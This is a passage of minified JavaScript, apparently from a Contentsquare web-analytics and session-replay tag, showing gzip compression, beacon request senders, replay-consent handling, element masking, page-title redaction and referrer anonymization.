g=p.length;if(!a||!a.state)return Zt;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Ji||E.lookahead)return Zt;if(d===1&&(a.adler=$o(a.adler,p,g,0)),E.wrap=0,g>=E.w_size){d===0&&(Fe(E.head),E.strstart=0,E.block_start=0,E.insert=0);let J=new Uint8Array(E.w_size);J.set(p.subarray(g-E.w_size,g),0),p=J,g=E.w_size}let A=a.avail_in,b=a.next_in,C=a.input;for(a.avail_in=g,a.next_in=0,a.input=p,ds(E);E.lookahead>=X;){let J=E.strstart,z=E.lookahead-(X-1);do E.ins_h=$e(E,E.ins_h,E.window[J+X-1]),E.prev[J&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=J,J++;while(--z);E.strstart=J,E.lookahead=X-1,ds(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=X-1,E.match_available=0,a.next_in=b,a.input=C,a.avail_in=A,E.wrap=d,de};var Qh=Yh,Zh=Jo,tu=Ko,eu=Xo,su=Wh,iu=Xh,nu=Kh,ru=Jh,ou="pako deflate (from Nodeca project)",gi={deflateInit:Qh,deflateInit2:Zh,deflateReset:tu,deflateResetKeep:eu,deflateSetHeader:su,deflate:iu,deflateEnd:nu,deflateSetDictionary:ru,deflateInfo:ou};let au=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var cu=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let g=p.shift();if(g){if(typeof g!="object")throw new TypeError(g+"must be non-object");for(let E in g)au(g,E)&&(a[E]=g[E])}}return a},lu=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let g=new Uint8Array(p);for(let E=0,d=0,A=a.length;E<A;E++){let b=a[E];g.set(b,d),d+=b.length}return g},Qo={assign:cu,flattenChunks:lu};let Zo=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Zo=!1}let mi=new Uint8Array(256);for(let a=0;a<256;a++)mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;mi[254]=mi[254]=1;var hu=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,g,E,d,A,b=a.length,C=0;for(d=0;d<b;d++)g=a.charCodeAt(d),(g&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),d++)),C+=g<128?1:g<2048?2:g<65536?3:4;for(p=new Uint8Array(C),A=0,d=0;A<C;d++)g=a.charCodeAt(d),(g&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),d++)),g<128?p[A++]=g:g<2048?(p[A++]=192|g>>>6,p[A++]=128|g&63):g<65536?(p[A++]=224|g>>>12,p[A++]=128|g>>>6&63,p[A++]=128|g&63):(p[A++]=240|g>>>18,p[A++]=128|g>>>12&63,p[A++]=128|g>>>6&63,p[A++]=128|g&63);return p};let ta=(a,p=a.length)=>{if(p<65534&&a.subarray&&Zo)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let g="";for(let E=0;E<p;E++)g+=String.fromCharCode(a[E]);return g};var uu=(a,p)=>{let g=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,A=new Array(g*2);for(d=0,E=0;E<g;){let b=a[E++];if(b<128){A[d++]=b;continue}let C=mi[b];if(C>4){A[d++]=65533,E+=C-1;continue}for(b&=C===2?31:C===3?15:7;C>1&&E<g;)b=b<<6|a[E++]&63,C--;if(C>1){A[d++]=65533;continue}b<65536?A[d++]=b:(b-=65536,A[d++]=55296|b>>10&1023,A[d++]=56320|b&1023)}return ta(A,d)},du=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let g=p-1;for(;g>=0&&(a[g]&192)===128;)g--;return g<0||g===0?p:g+mi[a[g]]>p?g:p},ea={string2buf:hu,buf2string:uu,utf8border:du};function fu(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var pu=fu;let sa=Object.prototype.toString,{Z_NO_FLUSH:gu,Z_SYNC_FLUSH:mu,Z_FULL_FLUSH:yu,Z_FINISH:Eu,Z_OK:en,Z_STREAM_END:Su,Z_DEFAULT_COMPRESSION:vu,Z_DEFAULT_STRATEGY:wu,Z_DEFLATED:_u}=zo;function sn(a){this.options=Qo.assign({level:vu,method:_u,chunkSize:16384,windowBits:15,memLevel:8,strategy:wu},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new pu,this.strm.avail_out=0;let g=gi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(g!==en)throw new Error(Yi[g]);if(p.header&&gi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=ea.string2buf(p.dictionary):sa.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,g=gi.deflateSetDictionary(this.strm,E),g!==en)throw new Error(Yi[g]);this._dict_set=!0}}sn.prototype.push=function(a,p){let g=this.strm,E=this.options.chunkSize,d,A;if(this.ended)return!1;for(p===~~p?A=p:A=p===!0?Eu:gu,typeof a=="string"?g.input=ea.string2buf(a):sa.call(a)==="[object ArrayBuffer]"?g.input=new Uint8Array(a):g.input=a,g.next_in=0,g.avail_in=g.input.length;;){if(g.avail_out===0&&(g.output=new Uint8Array(E),g.next_out=0,g.avail_out=E),(A===mu||A===yu)&&g.avail_out<=6){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(d=gi.deflate(g,A),d===Su)return g.next_out>0&&this.onData(g.output.subarray(0,g.next_out)),d=gi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===en;if(g.avail_out===0){this.onData(g.output);continue}if(A>0&&g.next_out>0){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(g.avail_in===0)break}return!0},sn.prototype.onData=function(a){this.chunks.push(a)},sn.prototype.onEnd=function(a){a===en&&(this.result=Qo.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function bu(a,p){p=p||{};let g=new sn(p);if(g.push(a,!0),g.err)throw g.msg||Yi[g.err];return g.result}function Tu(a,p){return p=p||{},p.gzip=!0,bu(a,p)}return(a,p,g)=>{let E=Tu(a);return p==="base64"?E=btoa(ta(E)):E=E.buffer,g&&g(E),E}}var mS=(()=>{class s extends Nl{constructor(){super(),this.algorithm=jn.GZIP,this.UA=so(),this.compress=(i,r,o)=>this.bm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?ES:yS;this.bm=new e,gS.create(e,{getPakoCompressor:so}).then(i=>{this.bm=i})}compressSync(t,e){try{return this.UA(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),yS=(()=>{class s{constructor(){this.VA=so()}compress(t,e){return Promise.resolve(this.VA(t,e))}}return s})(),ES=(()=>{class s{jA(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}async compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.jA(o)):r}}return s})(),Yl=(()=>{class s extends Nl{constructor(){super(...arguments),this.algorithm=jn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),Xl=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!fS.isCompressionEnabled()?new Yl:this.instance=new mS}}return s})(),SS=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},vS=5e3,io=(()=>{class s extends Gc{constructor(t,e,i){super(t,e),this.qn=null,this.HA=(i==null?void 0:i.type)||"json",this.Tm=i==null?void 0:i.cacheMinutes,this.bo=i==null?void 0:i.timeout}onLoad(t){this.Wn=t}onError(t){this.To=t}onTimeout(t,e){this.Qi=t,this.bo=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Wc(t);let e=ki.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.BA(i,this.HA)}abort(){this.qn&&(this.qn.abort(),this.qn=null)}isInProgress(){return this.qn!==null}BA(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.To)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Qi)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Wn)===null||o===void 0||o.call(this,this.FA(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.To)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.qn=null},r.timeout=(i=this.bo)!==null&&i!==void 0?i:vS,this.qn=r,r.send()}FA(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Wc(t){let e;this.Tm?e=`${SS(this.Tm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),wS=(()=>{class s{constructor(t){var e;this.Ke={},this.Ou={},this.Am=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.ka=t.endpoint,this.Ao=t.compressionOpts,this.oe=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Nu=t.contentType,this.worker=!!t.worker,this.oe&&this.oe.recover(this.Am)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ke[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ke[e]}):this.Ke={}}send(t,e){let i=e||{...this.Ke},r=!("ct"in i),o=this.Nu==="application/json"||typeof t!="string"&&!this.$A(t);"ct"in i||(!this.Ao||!r?i.ct=jn.UNCOMPRESSED:i.ct=this.Ao.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(f=>`${encodeURIComponent(f)}=${encodeURIComponent(i[f])}`).join("&"),h=`${this.ka}?${l}`;if(kr(this.mandatoryParameters,f=>i[f]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Ao&&r&&typeof c=="string"?this.Ao.compressor(c,this.Ao.compressionOutputType,f=>this.Rm(h,i,f)):this.Rm(h,i,c)}onLoad(t){this.Wn=t}onError(t){this.To=t}onTimeout(t,e){this.Qi=t,this.bo=e}abort(){this.Cm&&this.Cm()}setRequestHeader(t,e){this.Ou[t]=e}getQueryParams(){return this.Ke}$A(t){return t&&t.byteLength!==void 0}Rm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Nu&&r.setRequestHeader("Content-Type",this.Nu),r.onload=()=>{if(this.oe&&this.oe.recover(this.Am),this.Wn){let c={params:e,responseText:r.responseText,status:r.status};this.Wn(c)}},r.onerror=()=>{this.oe&&this.oe.save({key:o,metadata:e,events:i}),this.To&&this.To({params:e})},this.bo&&this.Qi&&(r.timeout=this.bo,r.ontimeout=()=>{this.Qi()}),this.Cm=()=>r.abort(),Object.keys(this.Ou).forEach(c=>{r.setRequestHeader(c,this.Ou[c])}),r.send(i)}}return s})(),Kl=(()=>{class s{constructor(t){this.Im=t}create(t,e,i){let r=e?{compressor:this.Im.compress,compressionOutputType:e,compressionType:this.Im.algorithm}:void 0;return new wS({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),_S=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),bS=(()=>{class s{constructor(t){this.Mu=t}start(){this.Mu.onEvent(t=>this.tt(t)),this.Mu.start()}stop(){this.Mu.stop()}tt(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;F.warn(e)}}return s})(),TS=(()=>{class s{constructor(){this.Yt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Ut(this.Yt)}stop(){Vt(this.Yt)}onEvent(t){this.U=t}zA(t){if(!t)return!1;let e=t.disposition;return B(t.sourceFile)&&csArray.prototype.some.call(s.GA,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.zA(t)&&this.U({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.GA=["contentsquare","cdnssl.clicktale.net"],H([k("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),AS=(()=>{class s{init(){this.lc=new bS(new TS),this.lc.start()}onOptout(){this.lc.stop()}onArtificialPageViewEnd(t){t&&this.lc.stop()}onAfterArtificialPageView(t){t&&this.lc.start()}}return s})(),RS=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ns.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ns.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ns.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ns.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),CS=["replay:consent:unanonymized:granted","trackConsentGranted"],IS=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],PS=["replay:consent:startForSession:granted"],OS=["replay:consent:startForSession:withdrawn"],NS=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Rt=i,this.C=r,this.w=o}init(){this.Pm=new RS(this.E,this.C,this.w),this.Rt.setInitialConsent(),this.ut()}ut(){this.S.register(CS,()=>{this.Rt.grantReplayAnonymizationConsent()}),this.S.register(IS,()=>{this.Rt.withdrawReplayAnonymizationConsent()}),this.S.register(PS,()=>{this.Pm.grantReplayConsent()}),this.S.register(OS,()=>{this.Pm.withdrawReplayConsent()})}onOptout(){this.Rt.removeAllConsents()}onBeforeVisitorRenewal(){this.Rt.removeAllConsents()}onAfterVisitorRenewal(){this.Rt.setInitialConsent()}onAfterVisitorCleared(){this.Rt.setInitialConsent()}}return s})(),Qe="_cs_c",gs=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),MS=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.Ot=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.Ot.getItem(Qe):t=this.D.get(Qe),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.Ot.setItem(Qe,csString(t)):this.D.set(Qe,csString(t),co)}remove(){this.E.cookielessTrackingEnabled?this.Ot.removeItem(Qe):this.D.delete(Qe)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.D.delete(Qe,kn.CURRENT_DOMAIN):this.D.delete(Qe,this.D.getRootDomain()))}}return s})(),DS=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===gs.NOT_REQUIRED||!e&&t!==gs.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?gs.NOT_EXPRESSED:gs.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(gs.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(gs.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===gs.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),mc=512,yc=255,_r={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},kS=(()=>{class s{constructor(t,e){this.M=t,this.gt=e,this.Zt={},this.$e={}}set(t,e,i,r){let o,c;if((Lt(t)||B(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!cs(e)&&!cs(i)&&this.qA(r)){let l=this.M.anonymizePII(csString(e)),h=this.M.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,mc),csString.prototype.slice.call(h,0,yc)],c=i!=="",!Q(r)||csArray.prototype.indexOf.call(_r.SESSION,r)>=0){let f=this.getCustomVariablesSession();c?f[t]=o:delete f[t],this.setCustomVariableSession(f)}(!Q(r)||csArray.prototype.indexOf.call(_r.PAGE,r)>=0)&&(c?this.Zt[t]=o:delete this.Zt[t]),Q(r)&&csArray.prototype.indexOf.call(_r.NEXT_PAGE_ONLY,r)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new ft(cl[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&as(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.Zt={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.Zt[i]=this.$e[i]);for(let i in this.Zt)this.Zt.hasOwnProperty(i)&&(t[i]=this.Zt[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Om(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.Zt[t]&&(delete this.Zt[t],delete this.$e[t])}hasCustomVariablesPage(){return this.Zt&&!yn(this.Zt)}getCustomVariablesPage(){return this.Om(this.Zt)}Nm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Cu(i,1,20)||o.length>mc||c.length>yc)&&delete t[e]}}Om(t){this.Nm(t);let e=yn(t)?[]:t;return window.csJSON.stringify(e)}qA(t){return!Q(t)||B(t)||Lt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.Zt[e]=this.$e[e]);for(let e in this.Zt)this.Zt.hasOwnProperty(e)&&(t[e]=this.Zt[e]);return this.Nm(t),t}}return s})(),xS=(()=>{class s{constructor(t,e,i,r){this._e=t,this.Ro=e,this.Co=i,this.Rt=r}init(){this.WA()}shouldMaskNonTextElements(){if(this._e.anonymisationMethod!==ps.replayRecordingMaskedUrlRegexRules)return!1;if(this._e.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Rt&&!this.Rt.isReplayUnanonymizedAllowedByConsent()){switch(this._e.anonymisationMethod){case null:case ps.replayRecordingUnmaskedUrlRegex:return!(this._e.replayRecordingUnmaskedUrlRegex&&this._e.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case ps.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this._e.anonymisationMethod){case null:case ps.replayRecordingMaskedUrlRegex:return!!(this._e.replayRecordingMaskedUrlRegex&&this._e.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case ps.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}WA(){this._e.anonymisationMethod===ps.replayRecordingMaskedUrlRegexRules&&this._e.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this._e.replayRecordingMaskedUrlRegexRules):this._e.anonymisationMethod===ps.replayRecordingUnmaskedUrlRegexRules&&this._e.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this._e.replayRecordingUnmaskedUrlRegexRules)}}return s})();var LS=(()=>{class s extends _e{constructor(t){super(),this.G=null,this.hc=null,this.L=null,this.si=null,this.Mm=["value","checked","src","data","alt"],this.fc={state:D.MaskedElementState.Child},this.KA=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||lt(o)&&this.Dm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];ot.isConnected(o)||this.km(o)}}},this.JA=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Hs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.si)!==null&&t!==void 0||(this.si=this.QA()),o.length!==0&&((e=this.G)!==null&&e!==void 0||(this.G=this.ZA()),this.G.observe(o)),c.length!==0&&((i=this.hc)!==null&&i!==void 0||(this.hc=this.t0(l)),this.hc.observe(c)),(r=this.L)!==null&&r!==void 0||(this.L=new xe(this.KA,(h,f)=>f==="added"&&this.e0(h))),this.L.observe(),csSetTimeout(this.JA)}onStop(){var t,e,i;this.G&&(this.km(document),this.G.disconnect()),(t=this.hc)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect(),(i=this.si)===null||i===void 0||i.disconnect()}QA(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}ZA(){return new Os(t=>{csArray.prototype.forEach.call(t,e=>{this.s0(e)?this.Dm(e):(this.i0(e),this.n0(e))})})}t0(t){return new Os(e=>{csArray.prototype.forEach.call(e,i=>this.r0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:q(t.target),width:e.width,height:e.height})}n0(t){!this.si||!lt(t)||Dn(t)||this.si.observe(t)}s0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Di(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}e0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.fc)}km(t){ie(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}i0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.o0(t),ie(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.fc))}Dm(t){D.setMaskedElementProperty(t,this.fc),ie(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.fc))}o0(t){var e;let i=(e=it.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Mm.length;r+=1){let o=this.Mm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}r0(t,e){var i;let r=(i=it.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&qt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ke([k()],s.prototype,"resizeObserverCallback",null),s})(),US=(()=>{class s{constructor(){this.ku=0,this.V=!1,this.xm="[data-cs-capture],style",this.Ei=t=>{for(let e of t){if(me.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];me.isWhitelistedElement(r)||lt(r)&&this.Lm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];ot.isConnected(r)||this.Um(r)}}}}start(){this.ku++,!this.V&&(this.V=!0,this.a0())}a0(){this.G||(this.G=new Os(e=>K(e,i=>this.Lm(i))));let t=this.xu?csArray.prototype.join.call([this.xm,this.xu],","):this.xm;this.G.observe(t),this.L||(this.L=new xe(this.Ei,(e,i)=>i==="added"&&this.c0(e))),this.L.observe()}stop(){this.V&&(this.ku--,this.ku===0&&(this.V=!1,this.l0()))}l0(){this.G&&(this.Um(document),this.G.disconnect()),this.L&&this.L.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Xs(t))this.xu=t;else if(e)throw new ft("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.xu}Lm(t){ie(t).visitAll(e=>{me.whitelistElement(e)})}c0(t){me.isWhitelistedElement(t.host)&&me.whitelistElement(t)}Um(t){ie(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{me.removeWhitelistElement(i)})}}return s})();var VS=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var Jl=(()=>{class s{constructor(){this.Bm=255,this.E0="****",this.S0="data-cs-hide-title",this.v0="data-heap-redact-text",this.pc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.pc.value||this.w0()?this.E0:this._0(window.document.title)}setHidePageTitle(t){this.pc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.pc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.pc.onNextPageviewOnly&&this.resetHidePageTitle()}w0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.S0)!==null||t.getAttribute(this.v0)!==null}_0(t){return t.length>this.Bm?csString.prototype.substring.call(t,0,this.Bm):t}}return s})(),Ec=["setReferrer"],jS=(()=>{class s{constructor(t,e){this.S=t,this.Cs=e}init(){this.S.register(Ec,t=>{if(!B(t))throw new ft(Ec[0]);this.Cs.set(t)})}}return s})(),HS=(()=>{class s{constructor(t,e){this.Q=t,this.ft=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.Q.removeQueryString(this.Fm()):this.Fm();return this.Q.anonymizeUrl(t,{maskingPatterns:this.ft.getUrlMaskingPatterns()})}set(t){this.$m=t}Fm(){if(this.$m)return this.$m;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Sc(s,n,t){if(!Q(n)&&!Q(t))return s.href;let e=Q(n)?Ql(n):s.pathname,i=Q(t)?Zl(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Ql(s){return Mt(s,"/")?s:`/${s}`}function Zl(s){return Mt(s,"?")||s===""?s:`?${s}`}var br=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),BS=(()=>{class s{constructor(t,e){this.kt=t,this.Q=e,this.b0=10}overridePath(t,e){if(t===""){this.Yn=void 0;return}let i=this.zm(e);i&&(this.Uu=i),this.Yn=e?this.Gm(t,e):t}overrideQuery(t,e){let i=this.zm(e);i&&(this.Vu=i),this.Io=e?this.Gm(t,e):t}computeOverriddenUrl(t){return this.T0(t)?this.getAnonymizedUrl():t}A0(t){return(typeof t=="string"||typeof t=="number")&&t in br}T0(t){let e=this.aa(this.kt.href);return this.aa(t)===e}aa(t){return Qd(t,"/")?csString.prototype.slice.call(t,0,-1):t}zm(t){return Q(t==null?void 0:t.lifespan)&&this.A0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}R0(){return this.Uu&&this.Uu in br}C0(){return this.Vu&&this.Vu in 